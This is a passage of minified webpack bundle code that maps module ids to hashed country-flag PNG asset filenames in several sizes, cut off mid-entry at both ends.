strict";e.exports=t.p+"LTU_64x43@2x-33b3992e27839b8c4221.png"},817073:(e,s,t)=>{"use strict";e.exports=t.p+"LTU_96x64@2x-132f856ef3f039f27722.png"},613975:(e,s,t)=>{"use strict";e.exports=t.p+"LUX_128x86@2x-d87a8914440d00504f58.png"},886730:(e,s,t)=>{"use strict";e.exports=t.p+"LUX_20x13@2x-a04a08f53076a3fa09fa.png"},768766:(e,s,t)=>{"use strict";e.exports=t.p+"LUX_32x21@2x-44a026289ef8bf07536f.png"},7553:(e,s,t)=>{"use strict";e.exports=t.p+"LUX_48x32@2x-c3e66719e9580b7fb6af.png"},161659:(e,s,t)=>{"use strict";e.exports=t.p+"LUX_64x43@2x-6d30431609badf903afc.png"},787971:(e,s,t)=>{"use strict";e.exports=t.p+"LUX_96x64@2x-8be649040c0dc2e38859.png"},858547:(e,s,t)=>{"use strict";e.exports=t.p+"LVA_128x86@2x-ba892958ece17d2c29c2.png"},73126:(e,s,t)=>{"use strict";e.exports=t.p+"LVA_20x13@2x-040086b9aed80114a085.png"},36138:(e,s,t)=>{"use strict";e.exports=t.p+"LVA_32x21@2x-d232024b919f23879aa1.png"},567061:(e,s,t)=>{"use strict";e.exports=t.p+"LVA_48x32@2x-b50ee1a499fd1dd05630.png"},557199:(e,s,t)=>{"use strict";e.exports=t.p+"LVA_64x43@2x-d1770065fb76fda80020.png"},384247:(e,s,t)=>{"use strict";e.exports=t.p+"LVA_96x64@2x-08aff1edf8f92b99cedc.png"},831489:(e,s,t)=>{"use strict";e.exports=t.p+"MAC_128x86@2x-4130a7efd4a36192ca9d.png"},876288:(e,s,t)=>{"use strict";e.exports=t.p+"MAC_20x13@2x-d11a33e0857bbd42c6fb.png"},154208:(e,s,t)=>{"use strict";e.exports=t.p+"MAC_32x21@2x-bbd2e5cce5cb3926fecb.png"},574575:(e,s,t)=>{"use strict";e.exports=t.p+"MAC_48x32@2x-fd6263fd907415234602.png"},990377:(e,s,t)=>{"use strict";e.exports=t.p+"MAC_64x43@2x-57560e8198b7fedd5c37.png"},24465:(e,s,t)=>{"use strict";e.exports=t.p+"MAC_96x64@2x-4e69e587994bec6765b8.png"},790808:(e,s,t)=>{"use strict";e.exports=t.p+"MAF_128x86@2x-57236d8c1e16d223aab0.png"},972363:(e,s,t)=>{"use strict";e.exports=t.p+"MAF_20x13@2x-d4ca5e15f670432f9084.png"},730087:(e,s,t)=>{"use strict";e.exports=t.p+"MAF_32x21@2x-d413c1bf356863be007e.png"},220120:(e,s,t)=>{"use strict";e.exports=t.p+"MAF_48x32@2x-7c799aa3512b2c38f614.png"},644370:(e,s,t)=>{"use strict";e.exports=t.p+"MAF_64x43@2x-ff0325c22ba001eb5378.png"},39818:(e,s,t)=>{"use strict";e.exports=t.p+"MAF_96x64@2x-a78a622b6f5943f42dbe.png"},805740:(e,s,t)=>{"use strict";e.exports=t.p+"MAR_128x86@2x-0f6c85e01f89c0e864e6.png"},732975:(e,s,t)=>{"use strict";e.exports=t.p+"MAR_20x13@2x-222f1ae14ebbeccddd87.png"},643947:(e,s,t)=>{"use strict";e.exports=t.p+"MAR_32x21@2x-669f4c8535e9e78d6068.png"},361668:(e,s,t)=>{"use strict";e.exports=t.p+"MAR_48x32@2x-97e050a822322d85e855.png"},330894:(e,s,t)=>{"use strict";e.exports=t.p+"MAR_64x43@2x-9b07d6b0629e2982dd7b.png"},975526:(e,s,t)=>{"use strict";e.exports=t.p+"MAR_96x64@2x-3f08814ab02ad6fdadfc.png"},298123:(e,s,t)=>{"use strict";e.exports=t.p+"MCO_128x86@2x-5ff9dd8d98d5fc47ea6f.png"},252718:(e,s,t)=>{"use strict";e.exports=t.p+"MCO_20x13@2x-fd32c3062652210507fa.png"},377746:(e,s,t)=>{"use strict";e.exports=t.p+"MCO_32x21@2x-095c3a4dd619c092f413.png"},85997:(e,s,t)=>{"use strict";e.exports=t.p+"MCO_48x32@2x-6ec56e8f02335a727023.png"},583863:(e,s,t)=>{"use strict";e.exports=t.p+"MCO_64x43@2x-aae2036aa3e847de88f8.png"},867279:(e,s,t)=>{"use strict";e.exports=t.p+"MCO_96x64@2x-d616b44757a8c63ab892.png"},123072:(e,s,t)=>{"use strict";e.exports=t.p+"MDA_128x86@2x-5078218deb82f0ec8132.png"},936547:(e,s,t)=>{"use strict";e.exports=t.p+"MDA_20x13@2x-5445cf0a6ada932bd01c.png"},937311:(e,s,t)=>{"use strict";e.exports=t.p+"MDA_32x21@2x-a5ef0ae38911d65516da.png"},760128:(e,s,t)=>{"use strict";e.exports=t.p+"MDA_48x32@2x-685bef8de94cc4100e2a.png"},540682:(e,s,t)=>{"use strict";e.exports=t.p+"MDA_64x43@2x-f0db7f2556e6b3580402.png"},192594:(e,s,t)=>{"use strict";e.exports=t.p+"MDA_96x64@2x-e7dc6efc5ad091690640.png"},50018:(e,s,t)=>{"use strict";e.exports=t.p+"MDG_128x86@2x-bdce04e979f6b6d6ecc5.png"},791897:(e,s,t)=>{"use strict";e.exports=t.p+"MDG_20x13@2x-7c459d57d5dbfce64c0a.png"},612169:(e,s,t)=>{"use strict";e.exports=t.p+"MDG_32x21@2x-bb97ff0d92f7cfd4a358.png"},287422:(e,s,t)=>{"use strict";e.exports=t.p+"MDG_48x32@2x-277c6576a2458a6424f8.png"},949776:(e,s,t)=>{"use strict";e.exports=t.p+"MDG_64x43@2x-0866b1567db8dad9c330.png"},184744:(e,s,t)=>{"use strict";e.exports=t.p+"MDG_96x64@2x-126b3d0420ee07dc4f14.png"},175927:(e,s,t)=>{"use strict";e.exports=t.p+"MDV_128x86@2x-20d1f6a05bfe2bf577e8.png"},85290:(e,s,t)=>{"use strict";e.exports=t.p+"MDV_20x13@2x-aa79960608df9b0050dd.png"},678366:(e,s,t)=>{"use strict";e.exports=t.p+"MDV_32x21@2x-88bb10dfe6ee39ab7a06.png"},119649:(e,s,t)=>{"use strict";e.exports=t.p+"MDV_48x32@2x-26ffda1432eec84dfd3c.png"},797851:(e,s,t)=>{"use strict";e.exports=t.p+"MDV_64x43@2x-ad5d4a274a0968df9b4a.png"},182691:(e,s,t)=>{"use strict";e.exports=t.p+"MDV_96x64@2x-129e33801a35c80e91df.png"},841910:(e,s,t)=>{"use strict";e.exports=t.p+"MEX_128x86@2x-cf021756ca72694311ad.png"},526589:(e,s,t)=>{"use strict";e.exports=t.p+"MEX_20x13@2x-840019d094eaf0594ff4.png"},536909:(e,s,t)=>{"use strict";e.exports=t.p+"MEX_32x21@2x-8d8566b9391f54906d2c.png"},950074:(e,s,t)=>{"use strict";e.exports=t.p+"MEX_48x32@2x-70077bef741dd76fbe7c.png"},128844:(e,s,t)=>{"use strict";e.exports=t.p+"MEX_64x43@2x-4971ff25e16dd6a6ae55.png"},210212:(e,s,t)=>{"use strict";e.exports=t.p+"MEX_96x64@2x-3fff76b5d4989c103b42.png"},935517:(e,s,t)=>{"use strict";e.exports=t.p+"MHL_128x86@2x-604bbf15f23dcffd7371.png"},482028:(e,s,t)=>{"use strict";e.exports=t.p+"MHL_20x13@2x-80f92ec17e232b57e626.png"},908156:(e,s,t)=>{"use strict";e.exports=t.p+"MHL_32x21@2x-64e140ebcab0ca579b54.png"},804563:(e,s,t)=>{"use strict";e.exports=t.p+"MHL_48x32@2x-92589b6b9e0c232df30c.png"},926845:(e,s,t)=>{"use strict";e.exports=t.p+"MHL_64x43@2x-7577043a867ad42b8e42.png"},76437:(e,s,t)=>{"use strict";e.exports=t.p+"MHL_96x64@2x-7afa56d0d34b9c486b6c.png"},63496:(e,s,t)=>{"use strict";e.exports=t.p+"MKD_128x86@2x-567fa7b88eb15a07efca.png"},643067:(e,s,t)=>{"use strict";e.exports=t.p+"MKD_20x13@2x-1ad903e938cc96ad7aac.png"},72919:(e,s,t)=>{"use strict";e.exports=t.p+"MKD_32x21@2x-b4ac3034131300919a04.png"},520328:(e,s,t)=>{"use strict";e.exports=t.p+"MKD_48x32@2x-81e139c253c26ee32858.png"},223618:(e,s,t)=>{"use strict";e.exports=t.p+"MKD_64x43@2x-0e0d04d1c021256a4aa3.png"},799866:(e,s,t)=>{"use strict";e.exports=t.p+"MKD_96x64@2x-9f17ef0396f1dd5ef9a3.png"},29728:(e,s,t)=>{"use strict";e.exports=t.p+"MLI_128x86@2x-761761b39753d9497032.png"},425859:(e,s,t)=>{"use strict";e.exports=t.p+"MLI_20x13@2x-aecea2048f70821c569e.png"},889151:(e,s,t)=>{"use strict";e.exports=t.p+"MLI_32x21@2x-a73458dc99d17dea813e.png"},322720:(e,s,t)=>{"use strict";e.exports=t.p+"MLI_48x32@2x-1c0f39f081eec561327d.png"},200746:(e,s,t)=>{"use strict";e.exports=t.p+"MLI_64x43@2x-8d523aacfc03c4554f08.png"},913074:(e,s,t)=>{"use strict";e.exports=t.p+"MLI_96x64@2x-5c1efb7c89cf9f32727c.png"},7249:(e,s,t)=>{"use strict";e.exports=t.p+"MLT_128x86@2x-86653ea4b5ae61905d2a.png"},465232:(e,s,t)=>{"use strict";e.exports=t.p+"MLT_20x13@2x-4bae36d588319c1297c5.png"},631472:(e,s,t)=>{"use strict";e.exports=t.p+"MLT_32x21@2x-afdfefeb2dc110ac7a7f.png"},183295:(e,s,t)=>{"use strict";e.exports=t.p+"MLT_48x32@2x-5140808504a09a6c7090.png"},956089:(e,s,t)=>{"use strict";e.exports=t.p+"MLT_64x43@2x-4d4cff4bdf48cd5f0878.png"},850849:(e,s,t)=>{"use strict";e.exports=t.p+"MLT_96x64@2x-fd8e4ba32fc57e310fdc.png"},53816:(e,s,t)=>{"use strict";e.exports=t.p+"MMR_128x86@2x-14df2dece5f3a080b73d.png"},599467:(e,s,t)=>{"use strict";e.exports=t.p+"MMR_20x13@2x-5686170c48c00d63bf25.png"},15815:(e,s,t)=>{"use strict";e.exports=t.p+"MMR_32x21@2x-a65d0d77b37b35939184.png"},852408:(e,s,t)=>{"use strict";e.exports=t.p+"MMR_48x32@2x-a19c568a464dd54c2002.png"},39026:(e,s,t)=>{"use strict";e.exports=t.p+"MMR_64x43@2x-46f3e51d93d2d9febd2a.png"},954666:(e,s,t)=>{"use strict";e.exports=t.p+"MMR_96x64@2x-05844b3bfb2f802cfadf.png"},206:(e,s,t)=>{"use strict";e.exports=t.p+"MNE_128x86@2x-96333d26b139d43d8f97.png"},127045:(e,s,t)=>{"use strict";e.exports=t.p+"MNE_20x13@2x-8c817eedafbe2fb59f84.png"},963893:(e,s,t)=>{"use strict";e.exports=t.p+"MNE_32x21@2x-8532fca1bb51bf4a6c5f.png"},284018:(e,s,t)=>{"use strict";e.exports=t.p+"MNE_48x32@2x-148239b38278ec4221bc.png"},716020:(e,s,t)=>{"use strict";e.exports=t.p+"MNE_64x43@2x-916b88290fbbf39880fb.png"},85372:(e,s,t)=>{"use strict";e.exports=t.p+"MNE_96x64@2x-4fbc2a4efe11a1ea7f58.png"},152304:(e,s,t)=>{"use strict";e.exports=t.p+"MNG_128x86@2x-2771ed90e3d3186a1677.png"},227731:(e,s,t)=>{"use strict";e.exports=t.p+"MNG_20x13@2x-b487d55169153e3679e7.png"},565519:(e,s,t)=>{"use strict";e.exports=t.p+"MNG_32x21@2x-4eee87f97ab3cc3de0c1.png"},702128:(e,s,t)=>{"use strict";e.exports=t.p+"MNG_48x32@2x-4546ff6805d9b10c63be.png"},92154:(e,s,t)=>{"use strict";e.exports=t.p+"MNG_64x43@2x-7ad11f0e9074ae5a50d3.png"},305154:(e,s,t)=>{"use strict";e.exports=t.p+"MNG_96x64@2x-810056ffece68c32da81.png"},357063:(e,s,t)=>{"use strict";e.exports=t.p+"MNP_128x86@2x-1b503424bfda7e2f3991.png"},986106:(e,s,t)=>{"use strict";e.exports=t.p+"MNP_20x13@2x-10c69e4e34eec20a0324.png"},850862:(e,s,t)=>{"use strict";e.exports=t.p+"MNP_32x21@2x-4261b14815e3548d6118.png"},931057:(e,s,t)=>{"use strict";e.exports=t.p+"MNP_48x32@2x-e12d1fa7a9933d10b783.png"},617643:(e,s,t)=>{"use strict";e.exports=t.p+"MNP_64x43@2x-fc77741a749320b093a8.png"},374835:(e,s,t)=>{"use strict";e.exports=t.p+"MNP_96x64@2x-c783d17b6868f6500415.png"},924422:(e,s,t)=>{"use strict";e.exports=t.p+"MOZ_128x86@2x-82dcf96055b95df51660.png"},385357:(e,s,t)=>{"use strict";e.exports=t.p+"MOZ_20x13@2x-46359acb9e73a821c627.png"},88733:(e,s,t)=>{"use strict";e.exports=t.p+"MOZ_32x21@2x-4bb5ce27bcfb1b69ae06.png"},984522:(e,s,t)=>{"use strict";e.exports=t.p+"MOZ_48x32@2x-5e2d5098e6d21e8b1dd2.png"},788828:(e,s,t)=>{"use strict";e.exports=t.p+"MOZ_64x43@2x-73e547c8b50e14320c05.png"},726196:(e,s,t)=>{"use strict";e.exports=t.p+"MOZ_96x64@2x-4d647c983be1f68787e3.png"},6575:(e,s,t)=>{"use strict";e.exports=t.p+"MRT_128x86@2x-3e014b0bec99bab6ff5e.png"},222066:(e,s,t)=>{"use strict";e.exports=t.p+"MRT_20x13@2x-e281c32dba3b74573a28.png"},909254:(e,s,t)=>{"use strict";e.exports=t.p+"MRT_32x21@2x-7794297f81a94c8c340e.png"},190393:(e,s,t)=>{"use strict";e.exports=t.p+"MRT_48x32@2x-66b741c2b936feede256.png"},720387:(e,s,t)=>{"use strict";e.exports=t.p+"MRT_64x43@2x-c0b19874c40cba426cb3.png"},702235:(e,s,t)=>{"use strict";e.exports=t.p+"MRT_96x64@2x-7ff80eb2f822882aa793.png"},215986:(e,s,t)=>{"use strict";e.exports=t.p+"MSR_128x86@2x-f6ac5eb0c92b45be72df.png"},646953:(e,s,t)=>{"use strict";e.exports=t.p+"MSR_20x13@2x-828094df377686592585.png"},64473:(e,s,t)=>{"use strict";e.exports=t.p+"MSR_32x21@2x-8b1bc9667a477a69c517.png"},364046:(e,s,t)=>{"use strict";e.exports=t.p+"MSR_48x32@2x-9b48d0430fcb9af7aa0c.png"},750816:(e,s,t)=>{"use strict";e.exports=t.p+"MSR_64x43@2x-091664528e6a4ff217a5.png"},277112:(e,s,t)=>{"use strict";e.exports=t.p+"MSR_96x64@2x-a8630957b2a1f25e2623.png"},712800:(e,s,t)=>{"use strict";e.exports=t.p+"MTQ_128x86@2x-c718c8b970fe3c4ddd20.png"},207299:(e,s,t)=>{"use strict";e.exports=t.p+"MTQ_20x13@2x-8f81bc6fcf86455a4667.png"},743679:(e,s,t)=>{"use strict";e.exports=t.p+"MTQ_32x21@2x-86255b08bd6b7f812a52.png"},125600:(e,s,t)=>{"use strict";e.exports=t.p+"MTQ_48x32@2x-e68949ddb45ab825effc.png"},953706:(e,s,t)=>{"use strict";e.exports=t.p+"MTQ_64x43@2x-28b549c570a83f08ca8c.png"},937778:(e,s,t)=>{"use strict";e.exports=t.p+"MTQ_96x64@2x-454519289b6290e42652.png"},912597:(e,s,t)=>{"use strict";e.exports=t.p+"MUS_128x86@2x-b5d9c85f592642e730de.png"},447252:(e,s,t)=>{"use strict";e.exports=t.p+"MUS_20x13@2x-f5d1981740f0e96a3138.png"},727812:(e,s,t)=>{"use strict";e.exports=t.p+"MUS_32x21@2x-869a0f9d3f1bb93f40b2.png"},627211:(e,s,t)=>{"use strict";e.exports=t.p+"MUS_48x32@2x-bb8dd93e2414d8b929b8.png"},53317:(e,s,t)=>{"use strict";e.exports=t.p+"MUS_64x43@2x-b497d194fe338321a641.png"},399373:(e,s,t)=>{"use strict";e.exports=t.p+"MUS_96x64@2x-9320e0988b8df3a944c5.png"},448581:(e,s,t)=>{"use strict";e.exports=t.p+"MWI_128x86@2x-f03904a4c17d932b7473.png"},697028:(e,s,t)=>{"use strict";e.exports=t.p+"MWI_20x13@2x-1ad886a8601a49eaceb1.png"},840820:(e,s,t)=>{"use strict";e.exports=t.p+"MWI_32x21@2x-c668783eb7d2a97fab1a.png"},23227:(e,s,t)=>{"use strict";e.exports=t.p+"MWI_48x32@2x-9244fedd213a7587c0d2.png"},883765:(e,s,t)=>{"use strict";e.exports=t.p+"MWI_64x43@2x-351e95155a2c4227ace5.png"},906237:(e,s,t)=>{"use strict";e.exports=t.p+"MWI_96x64@2x-cdfaf494f7bc7320799d.png"},213273:(e,s,t)=>{"use strict";e.exports=t.p+"MYS_128x86@2x-efb3f48bea364a193d29.png"},870280:(e,s,t)=>{"use strict";e.exports=t.p+"MYS_20x13@2x-075c1d9c48eca90f5c46.png"},123656:(e,s,t)=>{"use strict";e.exports=t.p+"MYS_32x21@2x-9704e8f645bfa3ce8a21.png"},479623:(e,s,t)=>{"use strict";e.exports=t.p+"MYS_48x32@2x-2bdad57cfd3456e9a783.png"},544625:(e,s,t)=>{"use strict";e.exports=t.p+"MYS_64x43@2x-e074769e3aad97ca5889.png"},605385:(e,s,t)=>{"use strict";e.exports=t.p+"MYS_96x64@2x-baf40e5c1e1d294daf19.png"},151406:(e,s,t)=>{"use strict";e.exports=t.p+"MYT_128x86@2x-f730cc0b948c3dce28c2.png"},564197:(e,s,t)=>{"use strict";e.exports=t.p+"MYT_20x13@2x-c32f8f6921bcbf2be551.png"},709781:(e,s,t)=>{"use strict";e.exports=t.p+"MYT_32x21@2x-ccb8ab3e8464b0c139be.png"},450066:(e,s,t)=>{"use strict";e.exports=t.p+"MYT_48x32@2x-f3c7478df4a63ff479b2.png"},982740:(e,s,t)=>{"use strict";e.exports=t.p+"MYT_64x43@2x-ac2f83cf16596d6c94bc.png"},635631:(e,s,t)=>{"use strict";e.exports=t.p+"MYT_96x64@2x-19bc1326afd78979a07c.png"},534392:(e,s,t)=>{"use strict";e.exports=t.p+"NAM_128x86@2x-d8bac4be21f91e4128e1.png"},124843:(e,s,t)=>{"use strict";e.exports=t.p+"NAM_20x13@2x-b94ce68772d36e8613d1.png"},541191:(e,s,t)=>{"use strict";e.exports=t.p+"NAM_32x21@2x-04f4ce3b180b8cf70b98.png"},377784:(e,s,t)=>{"use strict";e.exports=t.p+"NAM_48x32@2x-21fd5d6e029a567e0d4b.png"},564402:(e,s,t)=>{"use strict";e.exports=t.p+"NAM_64x43@2x-5280f8fc00c41d0c69aa.png"},480042:(e,s,t)=>{"use strict";e.exports=t.p+"NAM_96x64@2x-e102a2446cb401d68d41.png"},653119:(e,s,t)=>{"use strict";e.exports=t.p+"NCL_128x86@2x-823e5ad1d39bdbb3aada.png"},321602:(e,s,t)=>{"use strict";e.exports=t.p+"NCL_20x13@2x-ad2b87948abd9d7b49fa.png"},968726:(e,s,t)=>{"use strict";e.exports=t.p+"NCL_32x21@2x-ed13de1678d54408b5be.png"},456841:(e,s,t)=>{"use strict";e.exports=t.p+"NCL_48x32@2x-d8ba4eedb01acb6fc4fd.png"},721043:(e,s,t)=>{"use strict";e.exports=t.p+"NCL_64x43@2x-4fb4383cc6d5cd4f8ed3.png"},429035:(e,s,t)=>{"use strict";e.exports=t.p+"NCL_96x64@2x-158ec1b2b091da545ead.png"},675787:(e,s,t)=>{"use strict";e.exports=t.p+"NER_128x86@2x-3a8868457fcdc53c915e.png"},201198:(e,s,t)=>{"use strict";e.exports=t.p+"NER_20x13@2x-5ff1829ca16f3988b0c2.png"},18770:(e,s,t)=>{"use strict";e.exports=t.p+"NER_32x21@2x-27d8b6eaff385d6f3073.png"},489645:(e,s,t)=>{"use strict";e.exports=t.p+"NER_48x32@2x-46517c84226054c47121.png"},673015:(e,s,t)=>{"use strict";e.exports=t.p+"NER_64x43@2x-36e5ea51af23ce608293.png"},474127:(e,s,t)=>{"use strict";e.exports=t.p+"NER_96x64@2x-541d680cc8d3952277eb.png"},159067:(e,s,t)=>{"use strict";e.exports=t.p+"NFK_128x86@2x-fb0ab4906ae7770234f0.png"},194558:(e,s,t)=>{"use strict";e.exports=t.p+"NFK_20x13@2x-c39abdf5f980589bbd90.png"},386658:(e,s,t)=>{"use strict";e.exports=t.p+"NFK_32x21@2x-11f4080dd2ab4678eb72.png"},639869:(e,s,t)=>{"use strict";e.exports=t.p+"NFK_48x32@2x-e21ce799681c6eaf0b79.png"},112455:(e,s,t)=>{"use strict";e.exports=t.p+"NFK_64x43@2x-5f8370afb0f7c3f532e4.png"},738335:(e,s,t)=>{"use strict";e.exports=t.p+"NFK_96x64@2x-ed07dd25f80d90eb2132.png"},426066:(e,s,t)=>{"use strict";e.exports=t.p+"NGA_128x86@2x-bd72c680684ec098cbc1.png"},951881:(e,s,t)=>{"use strict";e.exports=t.p+"NGA_20x13@2x-126e76762d0224b0f845.png"},260601:(e,s,t)=>{"use strict";e.exports=t.p+"NGA_32x21@2x-e238e84f1a610396d951.png"},115630:(e,s,t)=>{"use strict";e.exports=t.p+"NGA_48x32@2x-4b6f64ffd55523076fad.png"},12608:(e,s,t)=>{"use strict";e.exports=t.p+"NGA_64x43@2x-89da26aa0abb55a0e1b0.png"},297368:(e,s,t)=>{"use strict";e.exports=t.p+"NGA_96x64@2x-71ca54a3b2dbbfb12bd9.png"},866794:(e,s,t)=>{"use strict";e.exports=t.p+"NIC_128x86@2x-57df0dec4fe3baa48f5a.png"},800945:(e,s,t)=>{"use strict";e.exports=t.p+"NIC_20x13@2x-51fba1953c6c1a6cc0b9.png"},935041:(e,s,t)=>{"use strict";e.exports=t.p+"NIC_32x21@2x-63c035154cb4c49fe059.png"},488838:(e,s,t)=>{"use strict";e.exports=t.p+"NIC_48x32@2x-5d8311014a24d78b8d63.png"},622568:(e,s,t)=>{"use strict";e.exports=t.p+"NIC_64x43@2x-f0d905e57dcf44a49389.png"},52400:(e,s,t)=>{"use strict";e.exports=t.p+"NIC_96x64@2x-5e6ef9b466ec109d2037.png"},186488:(e,s,t)=>{"use strict";e.exports=t.p+"NIU_128x86@2x-3785b8f7fae48ceff849.png"},909035:(e,s,t)=>{"use strict";e.exports=t.p+"NIU_20x13@2x-4765f4ee45fa9bc0ab85.png"},809031:(e,s,t)=>{"use strict";e.exports=t.p+"NIU_32x21@2x-849aab30b7f1a053642e.png"},645624:(e,s,t)=>{"use strict";e.exports=t.p+"NIU_48x32@2x-b4f7b12567bc55e84c84.png"},832242:(e,s,t)=>{"use strict";e.exports=t.p+"NIU_64x43@2x-8261857d4bba1aff4af0.png"},747882:(e,s,t)=>{"use strict";e.exports=t.p+"NIU_96x64@2x-9482ef225b71f96c5908.png"},148306:(e,s,t)=>{"use strict";e.exports=t.p+"NLD_128x86@2x-374071b8e0098e712d98.png"},630665:(e,s,t)=>{"use strict";e.exports=t.p+"NLD_20x13@2x-c420e6ac55b86b1039c8.png"},939385:(e,s,t)=>{"use strict";e.exports=t.p+"NLD_32x21@2x-6c9b4a03d2cf5a8e3401.png"},794414:(e,s,t)=>{"use strict";e.exports=t.p+"NLD_48x32@2x-3655b950f5b313a7628f.png"},691392:(e,s,t)=>{"use strict";e.exports=t.p+"NLD_64x43@2x-78ca11041af93289d28c.png"},492504:(e,s,t)=>{"use strict";e.exports=t.p+"NLD_96x64@2x-9c730cd199107a1759a2.png"},345809:(e,s,t)=>{"use strict";e.exports=t.p+"NOR_128x86@2x-ad58694f589dc6e646ec.png"},453584:(e,s,t)=>{"use strict";e.exports=t.p+"NOR_20x13@2x-0b584c3da52b4417a30d.png"},619824:(e,s,t)=>{"use strict";e.exports=t.p+"NOR_32x21@2x-bf44e22a85d08b6528b3.png"},171647:(e,s,t)=>{"use strict";e.exports=t.p+"NOR_48x32@2x-2f526562eec45b9fd8a5.png"},944441:(e,s,t)=>{"use strict";e.exports=t.p+"NOR_64x43@2x-4a03aa2148edf084bf51.png"},839201:(e,s,t)=>{"use strict";e.exports=t.p+"NOR_96x64@2x-43c293cee7daec2aba33.png"},684630:(e,s,t)=>{"use strict";e.exports=t.p+"NPL_128x86@2x-0286bb9cafa19e342d1c.png"},287261:(e,s,t)=>{"use strict";e.exports=t.p+"NPL_20x13@2x-c0723fa4e431722e439f.png"},179181:(e,s,t)=>{"use strict";e.exports=t.p+"NPL_32x21@2x-2c4218599ee65682bf26.png"},557402:(e,s,t)=>{"use strict";e.exports=t.p+"NPL_48x32@2x-a81d57ad7bfd5d50407c.png"},756396:(e,s,t)=>{"use strict";e.exports=t.p+"NPL_64x43@2x-d9c7ce8729045b51691f.png"},937668:(e,s,t)=>{"use strict";e.exports=t.p+"NPL_96x64@2x-0f575f115e06c6e5d719.png"},638061:(e,s,t)=>{"use strict";e.exports=t.p+"NRU_128x86@2x-a20a3a2705632f2a8bbe.png"},115388:(e,s,t)=>{"use strict";e.exports=t.p+"NRU_20x13@2x-890f3f6a7201b45095d5.png"},905100:(e,s,t)=>{"use strict";e.exports=t.p+"NRU_32x21@2x-2a7645bb902bbda9e5ef.png"},145251:(e,s,t)=>{"use strict";e.exports=t.p+"NRU_48x32@2x-3284d77ca8471bf6cd39.png"},765197:(e,s,t)=>{"use strict";e.exports=t.p+"NRU_64x43@2x-fe7c68d3131f8c3d978f.png"},978085:(e,s,t)=>{"use strict";e.exports=t.p+"NRU_96x64@2x-1329f5d15dae90bebd8a.png"},944440:(e,s,t)=>{"use strict";e.exports=t.p+"NZL_128x86@2x-9267a963cbfdfd918dbd.png"},799979:(e,s,t)=>{"use strict";e.exports=t.p+"NZL_20x13@2x-ed8a5959b7513bbd0777.png"},216327:(e,s,t)=>{"use strict";e.exports=t.p+"NZL_32x21@2x-157603152f1cdfbc9730.png"},536568:(e,s,t)=>{"use strict";e.exports=t.p+"NZL_48x32@2x-9a6ae3a77928c0809344.png"},723186:(e,s,t)=>{"use strict";e.exports=t.p+"NZL_64x43@2x-ce2bf3a78716161c14a8.png"},638826:(e,s,t)=>{"use strict";e.exports=t.p+"NZL_96x64@2x-73353c8b7e89062707a9.png"},397038:(e,s,t)=>{"use strict";e.exports=t.p+"OMN_128x86@2x-ba3717e58b0fc88ece4b.png"},382373:(e,s,t)=>{"use strict";e.exports=t.p+"OMN_20x13@2x-22285817579fc8567899.png"},197333:(e,s,t)=>{"use strict";e.exports=t.p+"OMN_32x21@2x-8d178d9ac6245602dcec.png"},613266:(e,s,t)=>{"use strict";e.exports=t.p+"OMN_48x32@2x-946825365774bc01b219.png"},357844:(e,s,t)=>{"use strict";e.exports=t.p+"OMN_64x43@2x-01b8fe630b83b36655a5.png"},684892:(e,s,t)=>{"use strict";e.exports=t.p+"OMN_96x64@2x-fa66b413518b309dce68.png"},374292:(e,s,t)=>{"use strict";e.exports=t.p+"PAK_128x86@2x-569429bf9ef57a2ddbc7.png"},573063:(e,s,t)=>{"use strict";e.exports=t.p+"PAK_20x13@2x-a32d8ef74dd514b58ce9.png"},880355:(e,s,t)=>{"use strict";e.exports=t.p+"PAK_32x21@2x-29d226e5dd44fbf66efc.png"},341356:(e,s,t)=>{"use strict";e.exports=t.p+"PAK_48x32@2x-a19e35a7cc9564392512.png"},460614:(e,s,t)=>{"use strict";e.exports=t.p+"PAK_64x43@2x-387cfd32b271e5a533d2.png"},381742:(e,s,t)=>{"use strict";e.exports=t.p+"PAK_96x64@2x-00d0045e90679ce68458.png"},766421:(e,s,t)=>{"use strict";e.exports=t.p+"PAN_128x86@2x-2d844c0d5ae00d91df24.png"},278356:(e,s,t)=>{"use strict";e.exports=t.p+"PAN_20x13@2x-307167f0ec938807884b.png"},42564:(e,s,t)=>{"use strict";e.exports=t.p+"PAN_32x21@2x-11c12cfcf555fa539f72.png"},458315:(e,s,t)=>{"use strict";e.exports=t.p+"PAN_48x32@2x-a7f1e8025def5812251c.png"},884421:(e,s,t)=>{"use strict";e.exports=t.p+"PAN_64x43@2x-ed695635530f82b77be9.png"},714125:(e,s,t)=>{"use strict";e.exports=t.p+"PAN_96x64@2x-22944a6d1d881be04243.png"},501839:(e,s,t)=>{"use strict";e.exports=t.p+"PCN_128x86@2x-d8bd743b9cea05922e06.png"},33106:(e,s,t)=>{"use strict";e.exports=t.p+"PCN_20x13@2x-2b61a1626faeff1e37d6.png"},138790:(e,s,t)=>{"use strict";e.exports=t.p+"PCN_32x21@2x-a1973e2e74431a962248.png"},158617:(e,s,t)=>{"use strict";e.exports=t.p+"PCN_48x32@2x-457e85d9df10ca6235c2.png"},457635:(e,s,t)=>{"use strict";e.exports=t.p+"PCN_64x43@2x-2bcbfbc43357659de61d.png"},24699:(e,s,t)=>{"use strict";e.exports=t.p+"PCN_96x64@2x-ab0dfdbe3c28e553062b.png"},22829:(e,s,t)=>{"use strict";e.exports=t.p+"PER_128x86@2x-f67c6a1ea2f45e416c1f.png"},895036:(e,s,t)=>{"use strict";e.exports=t.p+"PER_20x13@2x-457deb7df938e3292a7a.png"},191564:(e,s,t)=>{"use strict";e.exports=t.p+"PER_32x21@2x-f319ea5d722408c5fd15.png"},956771:(e,s,t)=>{"use strict";e.exports=t.p+"PER_48x32@2x-951e5bde1303631bc03c.png"},626637:(e,s,t)=>{"use strict";e.exports=t.p+"PER_64x43@2x-c5b5dcea96482c88a06b.png"},907749:(e,s,t)=>{"use strict";e.exports=t.p+"PER_96x64@2x-0b13f81c9c03e150d318.png"},657836:(e,s,t)=>{"use strict";e.exports=t.p+"PHL_128x86@2x-39cb8904a37865197cdc.png"},848943:(e,s,t)=>{"use strict";e.exports=t.p+"PHL_20x13@2x-ca57c65d040e3a571fb8.png"},759915:(e,s,t)=>{"use strict";e.exports=t.p+"PHL_32x21@2x-f92826885f12eba0efcb.png"},961284:(e,s,t)=>{"use strict";e.exports=t.p+"PHL_48x32@2x-5eafc3054bc10ceae4c3.png"},446862:(e,s,t)=>{"use strict";e.exports=t.p+"PHL_64x43@2x-9bd2d1292ba610241821.png"},91494:(e,s,t)=>{"use strict";e.exports=t.p+"PHL_96x64@2x-175d1bea8803594609fd.png"},611819:(e,s,t)=>{"use strict";e.exports=t.p+"PLW_128x86@2x-9152f8e140f2f21c6ac2.png"},397006:(e,s,t)=>{"use 